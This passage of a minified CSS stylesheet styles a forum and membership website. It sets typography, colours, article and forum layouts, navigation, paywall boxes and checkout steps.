.feature-sidebar h1,.not-front .feature-sidebar h2,.not-front .feature-sidebar h3,.not-front .feature-sidebar h4,.not-front .feature-sidebar h5,.not-front .feature-sidebar h6{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.1;}body.cke_editable{margin:8px;}.btn{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.page-topper{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);color:white;padding:0.5em;text-transform:uppercase;}.cke_editable img{float:right;margin:1em;clean:right;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.cke_editable .sidebar-ref{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);float:right;margin:1em;padding-left:1em;width:30%;}.cke_editable .sidebar-head{margin:0 0 0 -1em;}.lead,.Deck{font-weight:400;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;line-height:1.3;font-size:20px;margin-bottom:0.5em;}.article-type{text-transform:uppercase;margin-bottom:-0.5em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.article,.teaser{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.article ul,.teaser ul{list-style:outside disc;}.article ul,.article ol,.teaser ul,.teaser ol{margin-left:1em;padding-left:0;width:auto;}.article ul li,.article ol li,.teaser ul li,.teaser ol li{position:relative;left:1em;padding-right:1em;}.article figure.fullwidth h3{font-size:23px;}@media screen and (min-width:768px){.article figure.fullwidth h3{font-size:22px;}}@media screen and (min-width:992px){.article figure.fullwidth h3{font-size:23px;}}@media screen and (min-width:1441px){.article figure.fullwidth h3{font-size:24px;}}.article figure.fullwidth h3{margin:0;padding:5px 5px 0 10px;font-style:normal;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article figure.fullwidth a{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article a:link,.article a:visited,.byline a:link,.byline a:visited{text-decoration:underline;}.article a:link.embedded-image-title,.article a:visited.embedded-image-title,.byline a:link.embedded-image-title,.byline a:visited.embedded-image-title{text-decoration:none;}blockquote p{line-height:1.6180339888;}blockquote p:first-child{margin-top:0;}@media only screen and (min-width:992px){#article-main blockquote{font-weight:600;float:right;width:250px;margin:0 0 22px 20px;padding:11px 0 11px 22px;}#article-main blockquote:nth-of-type(even){float:left;margin:0 20px 22px;border-left:none;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);text-align:right;padding:11px 22px 11px 0;}}#article-main blockquote p{font-style:italic;font-size:110%;}.byline{margin-bottom:0.5em;}.byline *{display:inline-block;}.membership-promo-block{clear:both;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 20px 20px;margin:0 0 0.5em;}@media only screen and (max-width:991px){.membership-promo-block{margin:0 -15px 0.5em;}}.pubdate{font-size:80%;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.pubdate .label{font-size:95%;display:inline-block;}figure{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}figure img{display:block;margin-left:auto;margin-right:auto;}figcaption{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:13px;line-height:1.2;padding:1em;background-color:#e7e6e9;}figcaption p{margin:0 0 0.5em !important;}.credit{font-size:12px;text-align:right;display:block;}.portrait,.landscape{clear:both;position:relative;z-index:2;}.portrait.even > h3,.portrait.odd > h3,.landscape.even > h3,.landscape.odd > h3{background-color:rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);color:white;margin:0;padding:0.5em;}.article h3,.teaser h3{font-style:italic;}.article h3.h2,.teaser h3.h2{font-style:normal;}.article h2,.article h3,.teaser h2,.teaser h3{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.article h2 a,.article h3 a,.teaser h2 a,.teaser h3 a{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.article li,.teaser li{margin-bottom:0.7em;}.field-name-field-author::before{content:"by ";}.topics-sidebar{margin-bottom:2.5em;}.topics-sidebar h3{text-transform:uppercase;}.topics-sidebar p{font-size:20px;}.topic-tags button{margin:1.5em 0.5em 1.5em 0.2em;}.topic-tags.visible-xs{margin-bottom:1.5em;}.topic-tags.visible-xs button{margin:1em 0.2em 0 0.2em;}.clickthru{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding-bottom:1em;}.clickthru h3{background-color:rgb(218.0131004367,235.4978165939,197.5021834061);padding:0.5em 1.5rem 0.35em;font-size:20px;font-weight:normal;color:rgb(67.6216216216,63.8648648649,75.1351351351);margin:0 0 0.5em;}.clickthru p{padding:0 1.5rem;line-height:1.2;}.clickthru a{text-decoration:underline;}.article-links .links.list-inline{margin:1em 0 2em;}.article-links .links.list-inline li{margin:0 1em 0 0;padding:0;}.article-links .links.list-inline li a{text-decoration:none;padding:0.2em 0.5em;background-color:rgb(218.0131004367,235.4978165939,197.5021834061);font-size:80%;}.article-links .links.list-inline li a:hover{background-color:rgb(169.0174672489,209.6637554585,121.3362445415);}.article-links .links.list-inline li.first{display:none;}.article-links .links.list-inline li.first.active{display:inline-block;}.no-bottom-rule{border-bottom:none;}.modal-image{margin-bottom:1em;}.modal-body p{font-size:13px;}.sidebar-head{background-color:#230f5a;color:white;font-size:110%;font-weight:600;margin:-1em -1em 0.5em;padding:0.5em 1em;text-transform:uppercase;line-height:120%;}.sidebar-ref a.text-link,.sidebar-ref .sidebar-title{font-weight:600;display:block;margin:1em 0 0.5em;font-size:1.8rem;line-height:120%;}.read-more a.text-link{font-size:100%;text-decoration:underline;}#ContinuingEducation{clear:both;}.carousel-caption{position:relative;left:auto;right:auto;text-shadow:none;margin-top:21px;font-size:90%;padding-bottom:0px;color:#000;background-color:transparent !important;text-align:left;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{top:50px;}.carousel-control .glyphicon-chevron-right{right:20%;}.carousel-control .glyphicon-chevron-left{left:20%;}.carousel-control.right,.carousel-control.left{background-image:none !important;}a.carousel-control:focus,a.carousel-control:active{outline:none !important;border:none !important;box-shadow:none !important;}.carousel-indicators{bottom:40px;}.carousel-indicators li,.carousel-indicators li.active{width:12px !important;height:12px !important;margin:1px 1px 1em !important;}.carousel-inner > .item > img{max-height:calc(100vh - 255px) !important;margin:0 auto;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}#bg-slideshow{text-align:center;}#bg-slideshow h4{margin-top:0;}.topic-header{background-image:linear-gradient(#9994a4,#ded8ea);}@media only screen and (min-width:768px){.topic-header .container-fluid{padding:0;}}.hero-flex{display:flex;justify-content:space-around;padding:0;}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{flex-direction:column;}}.hero-flex .flex-blurb{padding:20px 0;}@media only screen and (min-width:768px){.hero-flex .flex-blurb{order:2;padding:10px 20px 20px;}}@media only screen and (min-width:992px){.hero-flex .flex-blurb{order:0;flex:1 0 60%;padding-top:20px;}}.hero-flex .flex-blurb h1,.hero-flex .flex-blurb p,.hero-flex .flex-blurb li{color:black;}@media only screen and (max-width:767px){.hero-flex .flex-blurb h1{font-size:275%;}}.hero-flex .flex-blurb .caption p,.hero-flex .flex-blurb .caption a:link{display:inline;}.hero-flex .flex-blurb .caption a:link{text-decoration:underline;}@media only screen and (min-width:992px){.hero-flex picture{overflow:hidden;position:relative;flex:0 0 40%;}.hero-flex picture img{position:absolute;left:0;top:0;height:100%;width:100%;transform:none;object-fit:cover;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex picture img{order:1;display:block;width:100%;height:auto;}}@media only screen and (min-width:768px) and (max-width:991px) and (min-width:992px){.hero-flex picture img{max-width:100%;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{position:relative;}.hero-flex h1{color:#E8FFD1;position:absolute;font-size:320%;padding:12px 20px 8px;top:0;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}}@media only screen and (min-width:768px){.topic-body{background-color:#43425C;}.topic-body .row{margin-bottom:1.5em;}.topic-body p{color:white;}}@media only screen and (min-width:1200px){.topic-body .container-fluid{padding-left:0;}}@media only screen and (min-width:992px) and (max-width:1439.99px){.topic-body .topic-inner .row{margin-left:0px;}}@media only screen and (min-width:992px){.topic-body .topic-inner .row{margin-right:-20px;}}@media only screen and (min-width:1440px){.topic-body .topic-inner{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-body .topic-inner .row{padding-left:15px;}}.topic-body .topic-right{background-color:white;padding-top:30px;padding-bottom:35px;}@media only screen and (min-width:768px){.topic-body .topic-right{padding:30px 2em 2em;}}.topic-body .topic-right ul{list-style-type:none;padding-left:0;}.topic-body .topic-right h3:first-child{margin-top:0;}.topic-body .topic-right p{color:inherit;}.topic-body .row .topic-left{border-top:1px solid white;}@media only screen and (max-width:767px){.topic-body .row .topic-left{border-top:2px dotted #6D6984;}}.topic-body .row:first-of-type .topic-left{border-top:none;}.topic-left{padding-top:30px;}@media only screen and (min-width:992px) and (max-width:1199px){.topic-left{padding-left:0;}}@media only screen and (min-width:1200px){.topic-left{padding-left:20px;}}.topic-left h2{margin-top:0;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;font-size:28px;}@media screen and (min-width:768px){.topic-left h2{font-size:26px;}}@media screen and (min-width:992px){.topic-left h2{font-size:28px;}}@media screen and (min-width:1441px){.topic-left h2{font-size:30px;}}@media only screen and (min-width:768px){.topic-left h2{color:white;}}@media only screen and (min-width:768px){.topic-left p{color:white;}}.topic-left p{font-style:italic;}.search-result h3 a{text-decoration:underline;font-size:20px;font-weight:600;}.search-result h4{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;text-transform:uppercase;font-weight:normal;font-size:16px;}.search-result button{margin:-2px 0 0 0.75em;cursor:default;}.search-result .btn:hover{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.search-result .fa{color:#230f5a;}.search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.search-snippet strong{background-color:#dcffaf;}.taxonomy-term-description{font-size:20px;}.taxonomy-term-description p:first-child{margin-top:0;}.search-result p{font-family:Adelle,Georgia,"Times New Roman",Times,serif;}#table-forum .search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}li.search-result{margin-bottom:1em;}.facetapi-checkbox{margin-right:0.35em !important;}.paywall{display:block;border:1px solid rgb(189.7457627119,187.8813559322,212.1186440678);background-image:-webkit-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:-o-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:linear-gradient(to bottom,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7E6E9',endColorstr='#FFDCDBE8',GradientType=0);padding:0 1.5em 0.5em;margin-top:1em;margin-bottom:1em;text-align:center;}.paywall .btn{margin:0.5em 0 0.25em;}.paywall .btn.btn-paywall-annual{background-color:#2B5597;border-color:#2B5597;}.paywall h3{font-weight:normal;}.paywall-1,.paywall-2{text-align:center;}.superheader{text-transform:uppercase;font-weight:normal;font-size:150%;color:rgb(92.4324324324,87.2972972973,102.7027027027);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-bottom:1em;}.page-user{}.page-user ul.links{display:none;}.page-user{}.page-user .profile{overflow:hidden;}.page-user .profile h1{display:block;font-weight:200;color:black;margin:0.25em 0;}.page-user .profile .accreditations{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-top:0;}.page-user .profile .job-title{margin:1.5em 0 0;font-weight:600;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.page-user .profile .member-since{margin-top:2em;font-size:13px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.page-user-cards ul.links{display:block;margin:0 0 0.25em;}#commerce-addressbook-billing-list td{padding:1rem 6rem 2rem 0;}#payment-details .form-control{width:auto;}#edit-commerce-payment-payment-details-credit-card-exp-month,#edit-commerce-payment-payment-details-credit-card-exp-year{display:inline;}.checkout-help{font-size:24px;font-weight:600;margin-bottom:0.5em;}ol.inline.commerce-checkout-progress{padding-left:20px;margin:0 0 1em;padding:0.5em 0 0.5em 1em;text-transform:uppercase;background-color:rgb(234.4266375546,244.1522270742,223.0177729258);}ol.inline.commerce-checkout-progress li{display:block;list-style:outside none none;position:relative;text-align:center;width:auto;color:rgb(134.4116216216,128.0648648649,147.1051351351);}ol.inline.commerce-checkout-progress li.active{color:rgb(51.4945945946,48.6337837838,57.2162162162);}ol.inline.commerce-checkout-progress li.checkout::after,ol.inline.commerce-checkout-progress li.payment::after,ol.inline.commerce-checkout-progress li.review::after{content:"»";padding:0 1em;font-weight:400;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background-image:none;background-color:#f5f5f5;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-image:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.ui-accordion .ui-accordion-header,.ui-accordion-content-active{margin-bottom:0.5em;}.ui-accordion .ui-accordion-header.ui-accordion-header-active,.ui-accordion-content-active.ui-accordion-header-active{margin-bottom:0;}a#post-question,a#forum-search{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question:focus,a#post-question.focus,a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:hover,a#forum-search:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active:hover,a#post-question:active:focus,a#post-question:active.focus,a#post-question.active:hover,a#post-question.active:focus,a#post-question.active.focus,.open > a#post-question.dropdown-toggle:hover,.open > a#post-question.dropdown-toggle:focus,.open > a#post-question.dropdown-toggle.focus,a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#post-question.disabled:hover,a#post-question.disabled:focus,a#post-question.disabled.focus,a#post-question[disabled]:hover,a#post-question[disabled]:focus,a#post-question[disabled].focus,fieldset[disabled] a#post-question:hover,fieldset[disabled] a#post-question:focus,fieldset[disabled] a#post-question.focus,a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question .badge,a#forum-search .badge{color:#77AB3A;background-color:#fff;}a#post-question,a#forum-search{margin-bottom:1em;display:inline-block;padding-top:12px;padding-bottom:9px;width:100%;text-align:left;}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question,a#forum-search{width:48%;}}a#post-question,a#forum-search{box-shadow:1px 1px 5px 0 rgba(0,0,0,0.4);text-decoration:none;text-transform:uppercase;}a#post-question .fi,a#post-question .glyphicon,a#forum-search .fi,a#forum-search .glyphicon{font-size:130%;float:left;padding-right:8px;display:block;width:auto;line-height:1.1;}a#forum-search{color:#fff;background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:black;}a#forum-search:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:black;}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search .badge{color:#6D6984;background-color:#fff;}@media only screen and (min-width:0) and (max-width:599px){a#forum-search{display:none;}}a#forum-search:after{font-family:"Glyphicons Halflings";content:"−";float:right;color:rgba(0,0,0,0.3);}a#forum-search.collapsed:after{content:"+";}a.visible-toggle{text-decoration:none;}a.visible-toggle:before{font-family:"Glyphicons Halflings";content:"\e082";float:left;padding:0 0.2em 0 0.1em;color:#6D6984;}a.visible-toggle.collapsed:before{content:"\e081";}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question{margin-right:4%;}}@media only screen and (max-width:767px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;margin-right:-15px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-right:0;}}#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-bottom:2em;}#bg-content-private-forum-search-block-form label[for=edit-keyword-search],#bg-content-private-forum-search-block-form label[for=input-search],#block-bg-content-shared-files-search-form label[for=edit-keyword-search],#block-bg-content-shared-files-search-form label[for=input-search]{text-transform:uppercase;text-decoration:none;font-size:14.4px;font-weight:600;}#bg-content-private-forum-search-block-form #show-results,#block-bg-content-shared-files-search-form #show-results{margin-top:0.5em;}#bg-content-private-forum-search-block-form #clear-search button,#bg-content-private-forum-search-block-form #edit-clear-credits,#bg-content-private-forum-search-block-form #edit-clear-location,#block-bg-content-shared-files-search-form #clear-search button,#block-bg-content-shared-files-search-form #edit-clear-credits,#block-bg-content-shared-files-search-form #edit-clear-location{float:right;border:none;padding:0;background-color:transparent;font-weight:600;font-size:120%;margin-top:-1px;}#bg-content-private-forum-search-block-form .form-item-search-scope,#block-bg-content-shared-files-search-form .form-item-search-scope{float:left;margin:0.1em 0 0;}#bg-content-private-forum-search-block-form .form-item-search-scope:first-of-type,#block-bg-content-shared-files-search-form .form-item-search-scope:first-of-type{padding-right:1em;}#bg-content-private-forum-search-block-form #search-scope,#block-bg-content-shared-files-search-form #search-scope{font-size:12.35px;margin:0 0 0.5em;}#bg-content-private-forum-search-block-form .form-control,#block-bg-content-shared-files-search-form .form-control{border-radius:0;padding:5px 8px;line-height:1.2;height:inherit;font-size:14px;}#bg-content-private-forum-search-block-form .form-control,#bg-content-private-forum-search-block-form .form-group,#block-bg-content-shared-files-search-form .form-control,#block-bg-content-shared-files-search-form .form-group{margin-bottom:1em;}@media only screen and (min-width:0) and (max-width:599px){#forum-tools{display:block;height:auto !important;}}#forum-tools .form-item-keyword-search{display:table;}#forum-tools .input-group{width:100%;}#block-bg-content-peer-network-links ul{list-style-type:none;padding-left:0;}#block-bg-content-peer-network-links a{display:block;padding:10px 15px;border:1px dotted #6D6984;margin-bottom:0.5em;line-height:1.2;border-radius:4px;}#block-bg-content-peer-network-links a:after{content:" forum »";}.forum-replies a:link{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.forum-replies .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.forum-recent{width:20%;}.powered-by-leeduser{font-size:13px;font-weight:600;text-align:right;font-style:italic;}.page-usgbc-forums h1.page-header,.page-usgbc-forums .search-tips,.page-usgbc-forums footer{display:none;}.speech-bubble{position:relative;background:#fff;border-radius:3px;width:2em;padding:0;margin:0;text-align:center;color:rgb(51.4945945946,48.6337837838,57.2162162162);font-size:85%;border:2px solid #C0BCC5;}.speech-bubble:after{content:"";position:absolute;bottom:0;left:30%;width:0;height:0;border:0.6em solid transparent;border-top-color:#C0BCC5;border-bottom:0;border-left:0;margin-left:-0.172em;margin-bottom:-0.6em;}.glyphicon-leaf{width:auto;}.glyphicon-leaf:before{color:rgb(95.2,136.8,46.4);font-size:110%;}#xs-filter{padding:4px 12px;background-color:rgb(233,231,238.5);}@media only screen and (max-width:767px){#table-forum{margin:0 -15px 25px;width:auto;max-width:inherit;}}#table-forum th{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:2px 12px;}#table-forum td{padding-left:12px;}@media only screen and (min-width:768px){#table-forum td{padding-top:12px;}#table-forum td.forum-topic{padding-left:0;}}#table-forum .user-picture img{width:80px;height:80px;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:992px){#table-forum .forum-topic .user-picture img{width:100px;height:100px;}}#forum-heading{background-color:#230f5a;color:#fff;padding:6px 12px;margin-bottom:1px;}@media only screen and (max-width:767px){#forum-heading{margin:0 -15px 1px;}}.forum-topic h4{margin:0 0 0.5em;font-size:24px;font-family:inherit;font-weight:600;text-transform:none;}.forum-topic h4 a:link{text-decoration:none;}.forum-topic h5{font-size:14.4px;}.forum-topic h6{font-size:12.6px;}.forum-topic h5,.forum-topic h6{font-weight:normal;margin:0.6em 0;}.forum-topic .search-snippet{margin:0.75em 0;line-height:1.4;}.forum-topic .glyphicon:empty{width:auto;}@media only screen and (min-width:1200px){.page-node-add .main-container section{width:90%;}}@media only screen and (min-width:1440px){.page-node-add .main-container section{width:80%;}}.page-node-add .main-container section .change-credit,.page-node-add .main-container section .field-name-field-project-location,.page-node-add .main-container section .field-name-field-lu-forum-tags{display:none;}.page-node-add .main-container section .tab-content{min-height:auto;}.page-node-add .main-container section .field-name-body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.group-member{display:table-row;}.group-member:nth-child(odd){background-color:#f5f5f5;}.group-member:hover{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.group-member:hover .glyphicon-envelope{color:#6D6984;}.group-member-list{display:table;}.group-member-list .glyphicon-envelope{color:#b1aec1;}.group-member-list .glyphicon-envelope:hover{color:#230f5a;}.group-member-name{display:table-cell;padding:3px 10px 3px 0;}.group-member-email{display:table-cell;padding:3px 10px 3px 30px;}.treeview span.icon{margin-right:6px;color:#6D6984;}@media only screen and (max-width:767px){.treeview .file-user{font-style:italic;}.treeview .file-user:before{content:"Uploaded by ";}}@media only screen and (min-width:768px){.treeview .file-user{float:right;}}.treeview .file-link{font-weight:600;float:left;}.node-communities header{background-image:-webkit-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:-o-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:linear-gradient(to bottom,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF413F4F',endColorstr='#FFA7A5B5',GradientType=0);padding-bottom:1em;}.node-communities header h1,.node-communities header h2,.node-communities header p{color:white;}.node-communities header h2{text-transform:uppercase;}.node-communities h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:400;}.node-communities h3{text-transform:uppercase;font-size:16px;}@media only screen and (min-width:600px) and (max-width:991.99px){.node-communities .visible-sm img{float:right;max-width:300px;margin-left:15px;margin-bottom:15px;}}.inner-nav{background-image:-webkit-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:-o-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:linear-gradient(to bottom,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF373542',endColorstr='#FF7C7890',GradientType=0);}.inner-nav h1,.inner-nav h2{color:white;}.inner-nav h1{font-weight:400;padding-top:0.5em;}.inner-nav li{border-bottom-width:0;margin-bottom:0;}.inner-nav li a{color:#fff;border-radius:6px 6px 0 0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.inner-nav li a:hover{color:#fff;background-color:#43425C;}.inner-nav li.active a,.inner-nav li.active a:hover{color:#121114;background-color:#fff;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}@media only screen and (max-width:767px){.inner-nav ul{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav ul::-webkit-scrollbar{display:none;}.inner-nav li{flex:0 0 auto;}.inner-nav li a:hover{background-color:inherit;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}}.inner-nav .hmenu{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav .hmenu a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;flex:0 0 auto;margin:0 5px;text-align:center;padding:3px 7px;border-radius:4px 4px 0 0;color:white;}.inner-nav .hmenu a.active{background-color:#fff;color:#121114;}.inner-nav .hmenu::-webkit-scrollbar{display:none;}.inner-nav a:link,.under-nav a:link{text-decoration:none;}.inner-nav ul,.under-nav ul{border-bottom-width:0;}.inner-nav .nav li a:hover,.under-nav .nav li a:hover{outline:none !important;}.under-nav{border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 0;margin-bottom:1em;}.under-nav .nav-pills > li > a{border-radius:6px;padding:0px 15px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;margin-right:5px;}.under-nav .nav-pills > li.active > a,.under-nav .nav-pills > li.active > a:hover,.under-nav .nav-pills > li.active > a:focus{background-color:#43425C;}.directory{display:flex;flex-wrap:wrap;}.directory .member{width:20em;display:flex;margin:0 20px 30px 0;}.directory .member img{width:120px;height:120px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-right:15px;}form.label-wrap input{float:left;clear:left;margin:0 0.25em 0.5em 0;}form.label-wrap span{display:block;line-height:1.2;overflow:visible;margin-bottom:0.5em;}@media only screen and (min-width:600px) and (max-width:991.99px){.bricks.cal{column-count:2;column-gap:3rem;}.bricks.cal .brick{display:inline-block;width:100%;}}@media only screen and (min-width:600px){.bricks.resources{column-count:2;column-gap:3rem;}.bricks.resources .brick{display:inline-block;width:100%;}}@media only screen and (min-width:992px){.bricks.cal{display:flex;}.bricks.cal .brick{flex:1 1 0px;margin-right:1em;border-right:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding-right:1em;}.bricks.cal .brick:last-of-type{border-right:none;}}.brick{min-width:0;margin-bottom:1.5em;}.brick h3{margin-top:0;background-color:rgb(145.5,142.5,162.75);color:white;text-transform:uppercase;font-weight:200;font-size:18px;}@media screen and (min-width:768px){.brick h3{font-size:17px;}}@media screen and (min-width:992px){.brick h3{font-size:18px;}}@media screen and (min-width:1441px){.brick h3{font-size:19px;}}.brick h3{padding:3px 8px;}.brick > h4{margin:0.8em 0 0;}.brick p{margin:0.25em 0;line-height:1.3;}.view-working-group-index th.views-field-title{width:15%;}.view-working-group-index th.views-field-field-subject{width:20%;}.views-field-field-public-update .well{border:none;background-color:transparent;box-shadow:none;padding:0;margin:0;}.node-type-working-group aside{padding-top:1.5em;}.node-type-working-group .field-name-field-description .field-label{font-size:23px;}@media screen and (min-width:768px){.node-type-working-group .field-name-field-description .field-label{font-size:22px;}}@media screen and (min-width:992px){.node-type-working-group .field-name-field-description .field-label{font-size:23px;}}@media screen and (min-width:1441px){.node-type-working-group .field-name-field-description .field-label{font-size:24px;}}.node-type-working-group .field-name-field-description .field-label{color:rgb(67.6216216216,63.8648648649,75.1351351351);font-style:italic;}.tablesorter-default{font:inherit;}.magnify{font-size:18px;}@media screen and (min-width:768px){.magnify{font-size:17px;}}@media screen and (min-width:992px){.magnify{font-size:18px;}}@media screen and (min-width:1441px){.magnify{font-size:19px;}}.magnify h2{font-size:32px;}@media screen and (min-width:768px){.magnify h2{font-size:34px;}}@media screen and (min-width:992px){.magnify h2{font-size:36px;}}@media screen and (min-width:1441px){.magnify h2{font-size:38px;}}.magnify 